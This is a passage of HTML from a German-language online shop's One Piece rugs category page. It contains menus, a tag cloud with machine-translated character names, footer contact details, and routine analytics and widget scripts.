<li class="cat-item cat-item-3067"><a href="https://onepiece.store/de/collections/portgas-d-ace-wanted-posters/">Portgas D. Ace wollte Plakate</a></li>
<li class="cat-item cat-item-3069"><a href="https://onepiece.store/de/collections/rononoa-zoro-wanted-posters/">Rononoa Zoro Steckbriefe</a></li>
<li class="cat-item cat-item-3070"><a href="https://onepiece.store/de/collections/sanji-wanted-posters/">Sanji Steckbriefe</a></li>
<li class="cat-item cat-item-3071"><a href="https://onepiece.store/de/collections/tony-tony-chopper-wanted-posters/">Tony Tony Chopper wollte Plakate</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-226"><a href="https://onepiece.store/de/collections/one-piece-puzzles/">One Piece-Rätsel</a></li>
<li class="cat-item cat-item-231 current-cat"><a href="https://onepiece.store/de/collections/one-piece-rugs/">One Piece Teppiche</a></li>
<li class="cat-item cat-item-224"><a href="https://onepiece.store/de/collections/one-piece-wall-arts/">One Piece Wandkunst</a></li>
</ul>
</li>
<li class="cat-item cat-item-3950"><a href="https://onepiece.store/de/collections/one-piece-egghead-arc/">One Piece Egghead Arc</a></li>
<li class="cat-item cat-item-3859 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-embroidered-cloth/">One Piece Embroidered Cloth</a><ul class='children'>
<li class="cat-item cat-item-3860"><a href="https://onepiece.store/de/collections/one-piece-embroidered-hoodie/">One Piece Embroidered Hoodie</a></li>
<li class="cat-item cat-item-3863"><a href="https://onepiece.store/de/collections/one-piece-embroidered-sweatshirt/">One Piece Embroidered Sweatshirt</a></li>
<li class="cat-item cat-item-3862"><a href="https://onepiece.store/de/collections/one-piece-embroidered-t-shirt/">One Piece Embroidered T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-figures-toys/">One Piece Figuren &amp; Spielzeug</a><ul class='children'>
<li class="cat-item cat-item-202"><a href="https://onepiece.store/de/collections/einteilige-3d-lampen/">One Piece 3D-Lampen</a></li>
<li class="cat-item cat-item-198"><a href="https://onepiece.store/de/collections/one-piece-action-figures/">One Piece Actionfiguren</a></li>
<li class="cat-item cat-item-200"><a href="https://onepiece.store/de/collections/one-piece-funko-pop/">One Piece Funko Pop</a></li>
<li class="cat-item cat-item-201"><a href="https://onepiece.store/de/collections/one-piece-plushies/">One Piece Plüschtiere</a></li>
</ul>
</li>
<li class="cat-item cat-item-3784"><a href="https://onepiece.store/de/collections/one-piece-halloween-%f0%9f%91%bb%e2%98%a0%ef%b8%8f/">One Piece Halloween 👻☠️</a></li>
<li class="cat-item cat-item-3744"><a href="https://onepiece.store/de/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/">One Piece Live-Action-Sammlung❤️‍🔥</a></li>
<li class="cat-item cat-item-3933"><a href="https://onepiece.store/de/collections/one-piece-valentine-collection-%f0%9f%92%9d/">One Piece Valentine Collection 💝</a></li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://onepiece.store/de/collections/einteilige-trainingsausrustung/">One Piece Trainingsausrüstung</a><ul class='children'>
<li class="cat-item cat-item-194"><a href="https://onepiece.store/de/collections/one-piece-compression-long-sleeves/">One Piece Kompression (lange Ärmel)</a></li>
<li class="cat-item cat-item-195"><a href="https://onepiece.store/de/collections/one-piece-tank-tops/">One Piece Tanktops</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://onepiece.store/de/collections/others/">Andere</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">BELIEBTE SCHLAGWÖRTER</span><div class="tagcloud"><a href="https://onepiece.store/de/themes/ace/" class="tag-cloud-link tag-link-234 tag-link-position-1" style="font-size: 18.116788321168pt;" aria-label="Ace (124 Produkte)" data-no-translation-aria-label="">As</a>
<a href="https://onepiece.store/de/themes/anime/" class="tag-cloud-link tag-link-1173 tag-link-position-2" style="font-size: 12.700729927007pt;" aria-label="anime (36 Produkte)" data-no-translation-aria-label="">Anime</a>
<a href="https://onepiece.store/de/themes/boa-hancock/" class="tag-cloud-link tag-link-241 tag-link-position-3" style="font-size: 8pt;" aria-label="Boa Hancock (12 Produkte)" data-no-translation-aria-label="">Boa Hancock</a>
<a href="https://onepiece.store/de/themes/brook/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 12.394160583942pt;" aria-label="Brook (34 Produkte)" data-no-translation-aria-label="">Bach</a>
<a href="https://onepiece.store/de/themes/chopper/" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 14.948905109489pt;" aria-label="Chopper (61 Produkte)" data-no-translation-aria-label="">Chopper</a>
<a href="https://onepiece.store/de/themes/embroidered/" class="tag-cloud-link tag-link-3352 tag-link-position-6" style="font-size: 10.759124087591pt;" aria-label="embroidered (23 Produkte)" data-no-translation-aria-label="">bestickt</a>
<a href="https://onepiece.store/de/themes/feed-custom_label_0-onepiece/" class="tag-cloud-link tag-link-1170 tag-link-position-7" style="font-size: 13.722627737226pt;" aria-label="feed-custom_label_0-onepiece (46 Produkte)" data-no-translation-aria-label="">Feed-custom_label_0-onepiece</a>
<a href="https://onepiece.store/de/themes/feed-custom_label_4-ugly-sweater/" class="tag-cloud-link tag-link-3313 tag-link-position-8" style="font-size: 13.824817518248pt;" aria-label="feed-custom_label_4-ugly-sweater (47 Produkte)" data-no-translation-aria-label="">feed-custom_label_4-ugly-sweater</a>
<a href="https://onepiece.store/de/themes/franky/" class="tag-cloud-link tag-link-259 tag-link-position-9" style="font-size: 12.087591240876pt;" aria-label="Franky (31 Produkte)" data-no-translation-aria-label="">Franky</a>
<a href="https://onepiece.store/de/themes/hoodie1/" class="tag-cloud-link tag-link-3355 tag-link-position-10" style="font-size: 10.759124087591pt;" aria-label="hoodie1 (23 Produkte)" data-no-translation-aria-label="">Kapuzenpullover1</a>
<a href="https://onepiece.store/de/themes/kimono/" class="tag-cloud-link tag-link-1225 tag-link-position-11" style="font-size: 9.2262773722628pt;" aria-label="KIMONO (16 Produkte)" data-no-translation-aria-label="">KIMONO</a>
<a href="https://onepiece.store/de/themes/luffy/" class="tag-cloud-link tag-link-242 tag-link-position-12" style="font-size: 22pt;" aria-label="Luffy (298 Produkte)" data-no-translation-aria-label="">Ruffy</a>
<a href="https://onepiece.store/de/themes/mihawk/" class="tag-cloud-link tag-link-360 tag-link-position-13" style="font-size: 8.4087591240876pt;" aria-label="Mihawk (13 Produkte)" data-no-translation-aria-label="">Mihawk</a>
<a href="https://onepiece.store/de/themes/nami/" class="tag-cloud-link tag-link-260 tag-link-position-14" style="font-size: 14.540145985401pt;" aria-label="Nami (55 Produkte)" data-no-translation-aria-label="">Nami</a>
<a href="https://onepiece.store/de/themes/one-piece/" class="tag-cloud-link tag-link-1140 tag-link-position-15" style="font-size: 19.138686131387pt;" aria-label="one piece (157 Produkte)" data-no-translation-aria-label="">ein Stück</a>
<a href="https://onepiece.store/de/themes/one-piece-accessories/" class="tag-cloud-link tag-link-2191 tag-link-position-16" style="font-size: 8.7153284671533pt;" aria-label="One Piece Accessories (14 Produkte)" data-no-translation-aria-label="">One Piece Zubehör</a>
<a href="https://onepiece.store/de/themes/one-piece-action-figures/" class="tag-cloud-link tag-link-2062 tag-link-position-17" style="font-size: 8.9197080291971pt;" aria-label="one piece action figures (15 Produkte)" data-no-translation-aria-label="">einteilige Actionfiguren</a>
<a href="https://onepiece.store/de/themes/one-piece-anime/" class="tag-cloud-link tag-link-1328 tag-link-position-18" style="font-size: 15.970802919708pt;" aria-label="one piece anime (77 Produkte)" data-no-translation-aria-label="">One-Piece-Anime</a>
<a href="https://onepiece.store/de/themes/one-piece-beanies/" class="tag-cloud-link tag-link-2791 tag-link-position-19" style="font-size: 9.2262773722628pt;" aria-label="One Piece Beanies (16 Produkte)" data-no-translation-aria-label="">One Piece Mützen</a>
<a href="https://onepiece.store/de/themes/one-piece-clothing/" class="tag-cloud-link tag-link-2101 tag-link-position-20" style="font-size: 8.7153284671533pt;" aria-label="One Piece Clothing (14 Produkte)" data-no-translation-aria-label="">One Piece Kleidung</a>
<a href="https://onepiece.store/de/themes/one-piece-decor/" class="tag-cloud-link tag-link-2374 tag-link-position-21" style="font-size: 8.9197080291971pt;" aria-label="One Piece Decor (15 Produkte)" data-no-translation-aria-label="">One Piece Dekor</a>
<a href="https://onepiece.store/de/themes/one-piece-decoration/" class="tag-cloud-link tag-link-1966 tag-link-position-22" style="font-size: 11.576642335766pt;" aria-label="One Piece Decoration (28 Produkte)" data-no-translation-aria-label="">One Piece Dekoration</a>
<a href="https://onepiece.store/de/themes/one-piece-gift/" class="tag-cloud-link tag-link-1921 tag-link-position-23" style="font-size: 15.868613138686pt;" aria-label="One Piece Gift (74 Produkte)" data-no-translation-aria-label="">One Piece Geschenk</a>
<a href="https://onepiece.store/de/themes/one-piece-gift-for-fan/" class="tag-cloud-link tag-link-2099 tag-link-position-24" style="font-size: 10.963503649635pt;" aria-label="one piece gift for fan (24 Produkte)" data-no-translation-aria-label="">einteiliges Geschenk für Fan</a>
<a href="https://onepiece.store/de/themes/one-piece-hoodie/" class="tag-cloud-link tag-link-1007 tag-link-position-25" style="font-size: 16.788321167883pt;" aria-label="One Piece Hoodie (92 Produkte)" data-no-translation-aria-label="">One Piece Kapuzenpullover</a>
<a href="https://onepiece.store/de/themes/one-piece-knitted-hats/" class="tag-cloud-link tag-link-2792 tag-link-position-26" style="font-size: 9.2262773722628pt;" aria-label="One Piece Knitted Hats (16 Produkte)" data-no-translation-aria-label="">One Piece Strickmützen</a>
<a href="https://onepiece.store/de/themes/one-piece-lovers-gift/" class="tag-cloud-link tag-link-1922 tag-link-position-27" style="font-size: 11.065693430657pt;" aria-label="One Piece Lovers Gift (25 Produkte)" data-no-translation-aria-label="">One Piece Liebhabergeschenk</a>
<a href="https://onepiece.store/de/themes/one-piece-manga/" class="tag-cloud-link tag-link-1918 tag-link-position-28" style="font-size: 8.4087591240876pt;" aria-label="One Piece Manga (13 Produkte)" data-no-translation-aria-label="">One Piece Manga</a>
<a href="https://onepiece.store/de/themes/one-piece-merch/" class="tag-cloud-link tag-link-1917 tag-link-position-29" style="font-size: 16.992700729927pt;" aria-label="One Piece Merch (96 Produkte)" data-no-translation-aria-label="">One Piece Merch</a>
<a href="https://onepiece.store/de/themes/one-piece-merchandise/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 16.686131386861pt;" aria-label="one piece merchandise (91 Produkte)" data-no-translation-aria-label="">einteilige Ware</a>
<a href="https://onepiece.store/de/themes/one-piece-store/" class="tag-cloud-link tag-link-1008 tag-link-position-31" style="font-size: 16.686131386861pt;" aria-label="One Piece Store (90 Produkte)" data-no-translation-aria-label="">One Piece Shop</a>
<a href="https://onepiece.store/de/themes/one-piece-wanted-posters/" class="tag-cloud-link tag-link-3073 tag-link-position-32" style="font-size: 13.007299270073pt;" aria-label="One Piece Wanted Posters (39 Produkte)" data-no-translation-aria-label="">One Piece Steckbriefe</a>
<a href="https://onepiece.store/de/themes/one-piece-winter-hats/" class="tag-cloud-link tag-link-2793 tag-link-position-33" style="font-size: 9.2262773722628pt;" aria-label="One Piece Winter Hats (16 Produkte)" data-no-translation-aria-label="">One Piece Wintermützen</a>
<a href="https://onepiece.store/de/themes/robin/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 12.598540145985pt;" aria-label="Robin (35 Produkte)" data-no-translation-aria-label="">Robin</a>
<a href="https://onepiece.store/de/themes/sabo/" class="tag-cloud-link tag-link-349 tag-link-position-35" style="font-size: 11.474452554745pt;" aria-label="Sabo (27 Produkte)" data-no-translation-aria-label="">Sabo</a>
<a href="https://onepiece.store/de/themes/sanji/" class="tag-cloud-link tag-link-251 tag-link-position-36" style="font-size: 14.642335766423pt;" aria-label="Sanji (57 Produkte)" data-no-translation-aria-label="">Sanji</a>
<a href="https://onepiece.store/de/themes/sc-10119168-all-over-printed-shirts-714/" class="tag-cloud-link tag-link-1159 tag-link-position-37" style="font-size: 13.824817518248pt;" aria-label="sc-10119168-all-over-printed-shirts-714 (47 Produkte)" data-no-translation-aria-label="">sc-10119168-all-over-printed-shirts-714</a>
<a href="https://onepiece.store/de/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1139 tag-link-position-38" style="font-size: 11.576642335766pt;" aria-label="sc-10119168-unisex-kimono-981 (28 Produkte)" data-no-translation-aria-label="">sc-10119168-unisex-kimono-981</a>
<a href="https://onepiece.store/de/themes/sc-10358697-hoodies-1093/" class="tag-cloud-link tag-link-3354 tag-link-position-39" style="font-size: 9.5328467153285pt;" aria-label="sc-10358697-hoodies-1093 (17 Produkte)" data-no-translation-aria-label="">sc-10358697-hoodies-1093</a>
<a href="https://onepiece.store/de/themes/shanks/" class="tag-cloud-link tag-link-327 tag-link-position-40" style="font-size: 9.7372262773723pt;" aria-label="Shanks (18 Produkte)" data-no-translation-aria-label="">Schäfte</a>
<a href="https://onepiece.store/de/themes/trafalgar-law/" class="tag-cloud-link tag-link-254 tag-link-position-41" style="font-size: 16.07299270073pt;" aria-label="Trafalgar Law (79 Produkte)" data-no-translation-aria-label="">Trafalgar-Gesetz</a>
<a href="https://onepiece.store/de/themes/ugly/" class="tag-cloud-link tag-link-1174 tag-link-position-42" style="font-size: 15.153284671533pt;" aria-label="ugly (63 Produkte)" data-no-translation-aria-label="">hässlich</a>
<a href="https://onepiece.store/de/themes/usopp/" class="tag-cloud-link tag-link-252 tag-link-position-43" style="font-size: 12.700729927007pt;" aria-label="Usopp (36 Produkte)" data-no-translation-aria-label="">Lysop</a>
<a href="https://onepiece.store/de/themes/whitebeard/" class="tag-cloud-link tag-link-264 tag-link-position-44" style="font-size: 10.963503649635pt;" aria-label="Whitebeard (24 Produkte)" data-no-translation-aria-label="">Weißer Bart</a>
<a href="https://onepiece.store/de/themes/zoro/" class="tag-cloud-link tag-link-243 tag-link-position-45" style="font-size: 19.240875912409pt;" aria-label="Zoro (160 Produkte)" data-no-translation-aria-label="">Zorro</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer"></div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Weltweiter Versand</span><div class="textwidget custom-html-widget"><p>Wir versenden in über 200 Länder
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Sicher einkaufen</span><div class="textwidget custom-html-widget"><p>
	24/7 Geschützt vor Klicks bis zur Zustellung
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Internationale Garantie</span><div class="textwidget custom-html-widget"><p>
	Angeboten im Land der Nutzung
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Sichere Kasse</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Shop-Geschenkkarte ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.store/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="Einteilige Geschenkkarte - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Unser Unternehmen</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/de/uber-uns/">Über uns</a></li>
<li><a href="https://onepiece.store/de/terms-conditions/"><span style="font-weight: 400;">Terms &amp; amp; Bedingungen</span></a></li>
<li><a href="https://onepiece.store/de/privacy-policies/">Datenschutzrichtlinien</a></li>
<li><a href="https://onepiece.store/de/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA – Urheberrechtsrichtlinie</span></a></li>
<li><a href="https://onepiece.store/de/ca-sb657-lieferkettentransparenzgesetz/">CA SB657: Lieferkettentransparenzgesetz</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Unterstützung</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/de/shipping-delivery-policies/"><span style="font-weight: 400;">Versand- und Lieferbedingungen</span></a></li>
<li><a href="https://onepiece.store/de/payment-terms/"><span style="font-weight: 400;">Zahlungsbedingungen</span></a></li>
<li><a href="https://onepiece.store/de/return-refund-policies/"><span style="font-weight: 400;">Rückgabe- und Rückerstattungsrichtlinien</span></a></li>
<li><a href="https://onepiece.store/de/kontaktiere-uns/">Kontaktiere uns</a></li>
<li><a href="https://onepiece.store/de/kundenhilfe/">Kundenhilfe (FAQ)</a></li>
<li><a href="https://onepiece.store/de/groshandel/">Gesamtverkauf</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">KONTAKTIERE UNS</span>			<div class="textwidget"><p><strong>Unser Hauptsitz</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50. Dr. SE Snohomish, WA 98296, USA</span><br />
<strong>Unser Lager</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Gebäude 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Stunde: 9:00 – 17:00 (Mo – Fr)<br />
Email: <strong><a href="mailto:contact@onepiece.store">kontakt@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece-Ware</strong><br />
Offizieller One Piece Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="de_DE"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/de\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/de\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German</a>                    <a href="https://onepiece.store/collections/one-piece-rugs/"
                         title="English">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English					          </a>
                                    <a href="https://onepiece.store/vi/bo-suu-tap/one-piece-rugs/"
                         title="Vietnamese">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese					          </a>
                                    <a href="https://onepiece.store/fr/collections/one-piece-rugs/"
                         title="French">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French					          </a>
                                    <a href="https://onepiece.store/bg/колекции/one-piece-rugs/"
                         title="Bulgarian">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian					          </a>
                                    <a href="https://onepiece.store/es/colecciones/one-piece-rugs/"
                         title="Spanish">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Startseite",
                "@id": "https:\/\/onepiece.store\/de"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Gesch\u00e4ft",
                "@id": "https:\/\/onepiece.store\/de\/shop\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "One Piece Dekoration",
                "@id": "https:\/\/onepiece.store\/de\/collections\/one-piece-decoration\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "One Piece Teppiche",
                "@id": "https:\/\/onepiece.store\/de\/collections\/one-piece-rugs\/"
            }
        }
    ]
}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=1323932265061807d54e6ca0-41bd-4a99-ae64-09b6d0d170c1&cd%5Bcategories%5D=One+Piece+Decoration%2C+One+Piece+Rugs&cd%5Bpage_title%5D=One+Piece+Rugs&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=231&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fde%2Fsammlungen%2Fone-piece-rugs%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewCategory&noscript=1&eid=1323932265061807767118f2-6fc5-4667-8052-d9ad7cc0a991&cd%5Bcontent_type%5D=product&cd%5Bcontent_category%5D=One+Piece+Decoration&cd%5Bcontent_name%5D=One+Piece+Rugs&cd%5Bcontent_ids%5D=%5B%2262491%22%2C%2262496%22%2C%2262501%22%2C%2262506%22%2C%2262511%22%5D&cd%5Bpage_title%5D=One+Piece+Rugs&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=231&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fde%2Fsammlungen%2Fone-piece-rugs%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+Rugs+-+Category&pr0id=62511&pr0nm=Donquixote+Doflamingo+One+Piece+Shape+Anime+Non-Slip+Home+Decor+Rugs&pr0ca=One+Piece+Decoration%2FOne+Piece+Rugs&pr0pr=36.55&pr0qt=1&pr1id=62506&pr1nm=Luffy+Gear+5+HaHa+One+Piece+Shape+Anime+Non-Slip+Home+Decor+Rugs&pr1ca=One+Piece+Decoration%2FOne+Piece+Rugs&pr1pr=36.55&pr1qt=1&pr2id=62501&pr2nm=Trafalgar+D.+Water+Law+One+Piece+Shape+Anime+Non-Slip+Home+Decor+Rugs&pr2ca=One+Piece+Decoration%2FOne+Piece+Rugs&pr2pr=36.55&pr2qt=1&pr3id=62496&pr3nm=Wanted+Ace+One+Piece+Shape+Anime+Non-Slip+Home+Decor+Rugs&pr3ca=One+Piece+Decoration%2FOne+Piece+Rugs&pr3pr=36.55&pr3qt=1&pr4id=62491&pr4nm=Tony+Chopper+One+Piece+Shape+Anime+Non-Slip+Home+Decor+Rugs&pr4ca=One+Piece+Decoration%2FOne+Piece+Rugs%2FTony+Tony+Chopper+Merch&pr4pr=36.55&pr4qt=1&pr5id=62486&pr5nm=Sun+God+Nika+One+Piece+Shape+Anime+Non-Slip+Home+Decor+Rugs&pr5ca=One+Piece+Decoration%2FOne+Piece+Rugs&pr5pr=36.55&pr5qt=1&pr6id=62481&pr6nm=Luffy+Gear+5+One+Piece+Shape+Anime+Non-Slip+Home+Decor+Rugs&pr6ca=One+Piece+Decoration%2FOne+Piece+Rugs&pr6pr=36.55&pr6qt=1&pr7id=62476&pr7nm=Wanted+Zoro+One+Piece+Shape+Anime+Non-Slip+Home+Decor+Rugs&pr7ca=One+Piece+Decoration%2FOne+Piece+Rugs%2FRononoa+Zoro+Merch&pr7pr=36.55&pr7qt=1&pr8id=62471&pr8nm=Wanted+Gear+5+One+Piece+Shape+Anime+Non-Slip+Home+Decor+Rugs&pr8ca=One+Piece+Decoration%2FOne+Piece+Rugs&pr8pr=40.55&pr8qt=1&pr9id=62466&pr9nm=Wanted+Luffy+One+Piece+Shape+Anime+Non-Slip+Home+Decor+Rugs&pr9ca=One+Piece+Decoration%2FOne+Piece+Rugs&pr9pr=36.55&pr9qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
